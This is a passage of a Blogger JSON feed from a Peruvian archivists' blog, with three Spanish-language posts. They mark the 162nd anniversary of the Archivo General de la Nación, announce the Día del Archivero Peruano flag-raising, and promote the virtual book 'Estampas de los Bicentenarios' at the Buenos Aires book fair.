\/\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: 20.0pt; line-height: 107%;\"\u003ELa Asociación de Bibliotecarios, Archiveros y Museólogos del\nPerú, (ABAMP), le deseamos al \u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Ci style=\"mso-bidi-font-style: normal;\"\u003E\u003Cspan style=\"color: #203864; mso-style-textfill-fill-alpha: 100.0%; mso-style-textfill-fill-color: #203864; mso-style-textfill-fill-colortransforms: lumm=50000; mso-style-textfill-fill-themecolor: accent5; mso-themecolor: accent5; mso-themeshade: 128;\"\u003EArchivo General de la Nación\u003C\/span\u003E\u003C\/i\u003E\u003Cspan style=\"color: #203864; mso-style-textfill-fill-alpha: 100.0%; mso-style-textfill-fill-color: #203864; mso-style-textfill-fill-colortransforms: lumm=50000; mso-style-textfill-fill-themecolor: accent5; mso-themecolor: accent5; mso-themeshade: 128;\"\u003E \u003C\/span\u003E\u003C\/b\u003Eun feliz 162° aniversario\ny que lleguen muchos años más.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: 16.0pt; line-height: 107%;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiBT2Y0P1F6LgYcVifZO3UuxwVzQcdiIVV5r7kxeSbOoT0zNBPupWnW-CdBQXJ6t5CXVszUzp5wGcURytMs9UmwXPCyZouiTmaCFEbzg4i0sO-XZ4KBP9WSU4m_Z5L4qdakPudTY1NKRpUMTU0PMXOl_mvj1_D5m13YoJFxgHVgb2wcOr6xWtzGIWnD\/s1137\/WhatsApp%20Image%202023-05-19%20at%208.56.29%20PM.jpeg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"558\" data-original-width=\"1137\" height=\"314\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiBT2Y0P1F6LgYcVifZO3UuxwVzQcdiIVV5r7kxeSbOoT0zNBPupWnW-CdBQXJ6t5CXVszUzp5wGcURytMs9UmwXPCyZouiTmaCFEbzg4i0sO-XZ4KBP9WSU4m_Z5L4qdakPudTY1NKRpUMTU0PMXOl_mvj1_D5m13YoJFxgHVgb2wcOr6xWtzGIWnD\/w640-h314\/WhatsApp%20Image%202023-05-19%20at%208.56.29%20PM.jpeg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: 16.0pt; line-height: 107%;\"\u003EUn poco de historia…\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: 16.0pt; line-height: 107%;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: 16.0pt; line-height: 107%;\"\u003EEl Archivo General de la Nación (AGN), resguarda más de cinco\nsiglos de nuestra historia. Su labor comenzó un 15 de mayo de 1861. Fue durante\nel segundo gobierno de Ramón Castilla, con la finalidad de resguardar los\ndocumentos de la colonia y aquellos que se iban creando en ese nuevo periodo\nrepublicano.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: 16.0pt; line-height: 107%;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: 16.0pt; line-height: 107%;\"\u003EEl AGN, propone y ejecuta las políticas de conservación, restauración,\nregistro, difusión y servicio del Patrimonio Documental de la Nación. Emite\nnormas sobre la producción, racionalización y administración de documentos de\nlos archivos públicos a nivel nacional para facilitar la toma de decisiones en\nla función gubernamental. Asimismo, propone y apoya la formación profesional y\ncapacitación especializada en archivística.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: 16.0pt; line-height: 107%;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: 16.0pt; line-height: 107%;\"\u003EABAMP compartiendo con el AGN una noche de gala\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: 16.0pt; line-height: 107%;\"\u003Een su\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-size: 16pt;\"\u003E162° aniversario.\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiojoR54Zup7tEivTkFoJYszjiX8OPoo_BvT1wEgdbYdFqEVhGzAoOuRMNR4tBRMQQVCL4EbaP3eUPa5mYqW5GTiqZsL30CHEdhyUJRZ0u9k8dx93RtWNId9zUK3GAxeEf0Dolz-aRzBSRhrTQp4waAa344qh9-OOJIrPLJyYkYv71aHevP93nYSeLg\/s1600\/WhatsApp%20Image%202023-05-19%20at%208.56.21%20PM.jpeg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em; text-align: center;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1200\" data-original-width=\"1600\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiojoR54Zup7tEivTkFoJYszjiX8OPoo_BvT1wEgdbYdFqEVhGzAoOuRMNR4tBRMQQVCL4EbaP3eUPa5mYqW5GTiqZsL30CHEdhyUJRZ0u9k8dx93RtWNId9zUK3GAxeEf0Dolz-aRzBSRhrTQp4waAa344qh9-OOJIrPLJyYkYv71aHevP93nYSeLg\/w640-h480\/WhatsApp%20Image%202023-05-19%20at%208.56.21%20PM.jpeg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003Cp\u003E\u003Ca data-ved=\"2ahUKEwiwsIXZ6IL_AhVepZUCHa0OAF8QFnoECBUQAQ\" href=\"https:\/\/elcomercio.pe\/archivo-elcomercio\/archivo-general-de-la-nacion-cumple-161-anos-resguardando-la-memoria-documental-del-peru-nnsp-noticia\/\" jsaction=\"rcuQ6b:npT2md\" jscontroller=\"M9mgyc\" jsname=\"qOiK6e\" ping=\"\/url?sa=t\u0026amp;source=web\u0026amp;rct=j\u0026amp;url=https:\/\/elcomercio.pe\/archivo-elcomercio\/archivo-general-de-la-nacion-cumple-161-anos-resguardando-la-memoria-documental-del-peru-nnsp-noticia\/\u0026amp;ved=2ahUKEwiwsIXZ6IL_AhVepZUCHa0OAF8QFnoECBUQAQ\" style=\"-webkit-tap-highlight-color: rgba(0, 0, 0, 0.1); background-color: white; color: #1a0dab; font-family: arial, sans-serif; font-size: small; outline: 0px;\"\u003E\u003C\/a\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiojoR54Zup7tEivTkFoJYszjiX8OPoo_BvT1wEgdbYdFqEVhGzAoOuRMNR4tBRMQQVCL4EbaP3eUPa5mYqW5GTiqZsL30CHEdhyUJRZ0u9k8dx93RtWNId9zUK3GAxeEf0Dolz-aRzBSRhrTQp4waAa344qh9-OOJIrPLJyYkYv71aHevP93nYSeLg\/s1600\/WhatsApp%20Image%202023-05-19%20at%208.56.21%20PM.jpeg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cbr \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-size: 16.0pt; line-height: 107%;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/archivosagil.blogspot.com\/feeds\/7031801816445169487\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/6915485636034888688\/7031801816445169487?isPopup=true","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6915485636034888688\/posts\/default\/7031801816445169487"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6915485636034888688\/posts\/default\/7031801816445169487"},{"rel":"alternate","type":"text/html","href":"https:\/\/archivosagil.blogspot.com\/2023\/05\/162-aniversario-del-archivo-general-de.html","title":"162° Aniversario del Archivo General de la Nación del Perú"}],"author":[{"name":{"$t":"archivosagil"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17067008832021907664"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjhWbz5gL4-Y5dxt7927saPN8Cq91CQyWZuV9aGJU1GKAFNqvl0PZUNhCFe9qHqD8OEj8G6S4DniNfSvcf5c2lxZjWoJrmBNLJZ2iyqH8YzDEmg2cblPG34YN7au0mcfxUSfgOYdGKx34Zxgnbz9v20wyNXWoQG3rksfDrwM6vYR9nWKGcrWHm8XMhm\/s72-w640-h454-c\/WhatsApp%20Image%202023-05-19%20at%208.50.27%20PM.jpeg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6915485636034888688.post-35510596793454425"},"published":{"$t":"2023-04-27T20:19:00.005-07:00"},"updated":{"$t":"2023-04-27T20:20:16.496-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Abamp"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Día del Archivero Peruano"}],"title":{"type":"text","$t":"Día del Archivero Peruano - 10 de mayo"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj3OKIKcu3UtDfWylQYHbh6Zh6RRJWh6HQ3tu6ogknXhWxXKIdvB_1opP3qq8xu6QAUrYafMqLGg0ypWni6K2BMs6l-vpzh1117c8xAPS-p1tGKo2fScEuZUrQtWwLIVxjiewqeJzv-QIv7m0OHthc52EcgENz0OoQilbewoTU_37dl0JQkiWp8KRgz\/s985\/WhatsApp%20Image%202023-04-27%20at%2010.15.56%20PM.jpeg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"985\" data-original-width=\"929\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj3OKIKcu3UtDfWylQYHbh6Zh6RRJWh6HQ3tu6ogknXhWxXKIdvB_1opP3qq8xu6QAUrYafMqLGg0ypWni6K2BMs6l-vpzh1117c8xAPS-p1tGKo2fScEuZUrQtWwLIVxjiewqeJzv-QIv7m0OHthc52EcgENz0OoQilbewoTU_37dl0JQkiWp8KRgz\/w604-h640\/WhatsApp%20Image%202023-04-27%20at%2010.15.56%20PM.jpeg\" width=\"604\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: medium;\"\u003EABAMP\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"line-height: 107%;\"\u003E\u003Cspan style=\"font-size: x-large;\"\u003ECada 10 de mayo se celebra el Día del Archivero Peruano,\nfecha establecida por el Gobierno peruano mediante Resolución Suprema N. °\n116-86 JUS, conmemorando la creación de la Asociación Peruana de Archiveros\n(APA) en 1961.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"line-height: 107%;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"line-height: 107%;\"\u003E\u003Cspan style=\"font-size: x-large;\"\u003ELa Resolución declara: “Que la antigua actividad archivística\nes importante para una adecuada conservación, clasificación, ordenación,\ndescripción y administración del patrimonio documental”. De esta manera se\noficializaba el día institucional.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: x-large;\"\u003E¡A celebrar!\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"line-height: 107%;\"\u003E\u003Cspan style=\"font-size: x-large;\"\u003ETodos estamos invitados este domingo 07 de mayo 2023 al izamiento\ndel Pabellón Nacional por el Día del Archivero Peruano.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"line-height: 107%;\"\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\n\n\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"line-height: 107%;\"\u003E\u003Cspan style=\"font-size: x-large;\"\u003ELugar: Alameda de la Peruanidad.\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"font-size: 16pt; line-height: 107%;\"\u003E \u003C\/span\u003E\u003Cspan style=\"font-size: 12pt; line-height: 107%;\"\u003E(Esquina de la Av. Aviación con Av.\nSan Borja Norte)\u0026nbsp;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: 12pt; line-height: 107%;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"line-height: 107%;\"\u003E\u003Cspan style=\"font-size: x-large;\"\u003EHora: 8:30 am.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"line-height: 107%;\"\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhbr5Rznib3pIajBz0ifa06mvVDx4eGvxjgOnBu19zH-0AtVMIzapLr5ll6Q-5GgH_XzIkCgjeDWO4Pn3wUT6Zfsmv8F9hkQ93cdWByG_3IUNE7KkP4wTikLs8HS71KCDE7nDIvyB8d1M3Ec0L0xbU8VWR3whRu6BoKAqQHnCKIk4y9e2c45lzIkM5x\/s1594\/iza.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1594\" data-original-width=\"1588\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhbr5Rznib3pIajBz0ifa06mvVDx4eGvxjgOnBu19zH-0AtVMIzapLr5ll6Q-5GgH_XzIkCgjeDWO4Pn3wUT6Zfsmv8F9hkQ93cdWByG_3IUNE7KkP4wTikLs8HS71KCDE7nDIvyB8d1M3Ec0L0xbU8VWR3whRu6BoKAqQHnCKIk4y9e2c45lzIkM5x\/w638-h640\/iza.jpg\" width=\"638\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/archivosagil.blogspot.com\/feeds\/35510596793454425\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/6915485636034888688\/35510596793454425?isPopup=true","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6915485636034888688\/posts\/default\/35510596793454425"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6915485636034888688\/posts\/default\/35510596793454425"},{"rel":"alternate","type":"text/html","href":"https:\/\/archivosagil.blogspot.com\/2023\/04\/dia-del-archivero-peruano-10-de-mayo.html","title":"Día del Archivero Peruano - 10 de mayo"}],"author":[{"name":{"$t":"archivosagil"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17067008832021907664"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj3OKIKcu3UtDfWylQYHbh6Zh6RRJWh6HQ3tu6ogknXhWxXKIdvB_1opP3qq8xu6QAUrYafMqLGg0ypWni6K2BMs6l-vpzh1117c8xAPS-p1tGKo2fScEuZUrQtWwLIVxjiewqeJzv-QIv7m0OHthc52EcgENz0OoQilbewoTU_37dl0JQkiWp8KRgz\/s72-w604-h640-c\/WhatsApp%20Image%202023-04-27%20at%2010.15.56%20PM.jpeg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6915485636034888688.post-4044862319009502097"},"published":{"$t":"2023-04-27T19:18:00.009-07:00"},"updated":{"$t":"2023-04-27T19:24:59.820-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Estampas de los Bicentenarios"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Feria de Libro de Buenos Aires 2023"}],"title":{"type":"text","$t":"Estampas de los Bicentenarios en la 47° Feria de Libro de Buenos Aires"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhn02-5QiY8ZZdSAeogIdkmfSXKgT5KgnQ7nqiGGmwyN-mROez1d_WnJAQEEaBbbTweFyc6HC09AE8rHyeycmPzk6kSjhqjCa8-QdG-3ZGKBt0Tu1SPm9avwfRhJd6SqO2NFtdFaccyQfGZClmzowQFOUdvhjQk_jr1fAft11THGBzf4BeZBJGrRriC\/s719\/WhatsApp%20Image%202023-04-21%20at%208.11.01%20PM.jpeg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"719\" data-original-width=\"525\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhn02-5QiY8ZZdSAeogIdkmfSXKgT5KgnQ7nqiGGmwyN-mROez1d_WnJAQEEaBbbTweFyc6HC09AE8rHyeycmPzk6kSjhqjCa8-QdG-3ZGKBt0Tu1SPm9avwfRhJd6SqO2NFtdFaccyQfGZClmzowQFOUdvhjQk_jr1fAft11THGBzf4BeZBJGrRriC\/w468-h640\/WhatsApp%20Image%202023-04-21%20at%208.11.01%20PM.jpeg\" width=\"468\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Cspan style=\"line-height: 107%;\"\u003EEl libro virtual \u003C\/span\u003E\u003Ci style=\"mso-bidi-font-style: normal;\"\u003E\u003Cspan style=\"line-height: 107%;\"\u003EEstampas de los Bicentenarios\u003C\/span\u003E\u003C\/i\u003E\u003Cspan style=\"line-height: 107%;\"\u003E, estará presente en la \u003Cspan style=\"color: #1f4e79; mso-style-textfill-fill-alpha: 100.0%; mso-style-textfill-fill-color: #1F4E79; mso-style-textfill-fill-colortransforms: lumm=50000; mso-style-textfill-fill-themecolor: accent1; mso-themecolor: accent1; mso-themeshade: 128;\"\u003E47° edición de la Feria\nInternacional del Libro de Buenos Aires.\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Cspan style=\"line-height: 107%;\"\u003E\u003Cspan style=\"color: #1f4e79; mso-style-textfill-fill-alpha: 100.0%; mso-style-textfill-fill-color: #1F4E79; mso-style-textfill-fill-colortransforms: lumm=50000; mso-style-textfill-fill-themecolor: accent1; mso-themecolor: accent1; mso-themeshade: 128;\"\u003E\u003Cspan style=\"mso-spacerun: yes;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"line-height: 107%;\"\u003E\u003Cspan style=\"font-size: x-large;\"\u003ENuestra amiga, la Lic. Mercedes Vera, coautora del libro\nvirtual, presentará el libro este 02 de mayo del 2023 de 17 a 18 horas en el\nStand de la Provincia de Corrientes, Pabellón Ocre.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"line-height: 107%;\"\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Cspan style=\"mso-spacerun: yes;\"\u003E\u0026nbsp; \u003C\/span\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"line-height: 107%;\"\u003E\u003Cspan style=\"font-size: x-large;\"\u003E¡Los esperamos!\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"line-height: 107%;\"\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"line-height: 107%;\"\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh3AjA2r8kP5ied4ZmQK9TbMesP0HYS-KWHAG7pO3cHOukD3Ad0FuXq0o4xQtQ-scsPs8f3twWyLnY_oUh-QK_zz23EjzLRm3xySb7U9UiYFqcxgI241PwhWfuPJV2RKW8FK-vHKCU9r9FTCyhScnLmsKQ18DbmoWqQs54i05r3e7kr-vFtHKl4OJXE\/s275\/feria%20ba.jpeg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"183\" data-original-width=\"275\" height=\"266\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh3AjA2r8kP5ied4ZmQK9TbMesP0HYS-KWHAG7pO3cHOukD3Ad0FuXq0o4xQtQ-scsPs8f3twWyLnY_oUh-QK_zz23EjzLRm3xySb7U9UiYFqcxgI241PwhWfuPJV2RKW8FK-vHKCU9r9FTCyhScnLmsKQ18DbmoWqQs54i05r3e7kr-vFtHKl4OJXE\/w400-h266\/feria%20ba.jpeg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"line-height: 107%;\"\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"line-height: 107%;\"\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cspan style=\"line-height: 107%;\"\u003E\u003Cspan style=\"font-size: x-large;\"\u003EAsimismo, desde el 25 de abril y hasta el 15 de mayo, la\nProvincia de Corrientes estará presente en la 47° Feria Internacional del Libro\nde Buenos Aires con 200 títulos de 80 autores correntinos.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"line-height: 107%;\"\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"line-height: 107%;\"\u003E\u003Cspan style=\"font-size: x-large;\"\u003EEl Stand está organizado por el Gobierno de Corrientes a\ntravés del Instituto de Cultura y apoyo del CFI.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cbr \/\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/archivosagil.blogspot.com\/feeds\/4044862319009502097\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/6915485636034888688\/4044862319009502097?isPopup=true","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6915485636034888688\/posts\/default\/4044862319009502097"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6915485636034888688\/posts\/default\/4044862319009502097"},{"rel":"alternate","type":"text/html","href":"https:\/\/archivosagil.blogspot.com\/2023\/04\/estampas-de-los-bicentenarios-en-la-47.html","title":"Estampas de los Bicentenarios en la 47° Feria de Libro de Buenos 